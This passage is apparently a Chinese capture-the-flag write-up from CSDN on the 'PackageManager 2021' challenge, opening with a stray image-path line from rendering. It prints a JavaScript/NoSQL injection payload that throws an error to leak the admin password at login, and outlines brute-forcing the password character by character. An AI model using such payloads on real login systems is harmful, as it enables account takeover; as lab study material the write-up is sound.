e10adc3949ba59abbe56e057f20f883e" || (()=>{throw Error(this.password)})() == "admin
拼接完整的payload
this.username == "admin" && hex_md5(this.password) ==" e10adc3949ba59abbe56e057f20f883e" || (()=>{throw Error(this.password)})() == "admin "
分析可以知道， || 前面不管，后面会直接把admin密码的错误异常抛出，就会直接抛出密码，登录即可得到flag
方法2 脚本爆破
这里大佬有几种脚本，本质都是一样的，都是对密码进行逐位爆破。因为某一位对应正确和错误的页面显示是不同的。
错误时：
Pretty Raw Render \n Actions ⌄
PackageManager 2021
Get granted with your token
Token
Failed to auth
Auth
CSDN @小智同学啊
正确时：